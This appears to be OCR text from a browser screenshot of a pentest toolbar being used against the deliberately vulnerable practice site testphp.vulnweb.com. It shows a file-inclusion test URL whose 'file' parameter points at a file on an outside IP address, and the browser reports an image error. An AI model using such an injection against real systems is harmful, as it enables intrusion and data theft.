 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
52:32
showimage.php ( 图像)
http://47.94.236.117/file.txt
testphp.vulnweb.com/showimage.php?file=http://47.94.236.117/file.txt
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
testphp.vulnweb.com/showimage.php?file=http://47.94.236.117/file.txt
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
图像 “http://testphp.vulnweb.com/showimage.php?file=http://47.94.236.117/file.txt” 因存在错误而无法显示。
完成
英
20:53
2023-06-11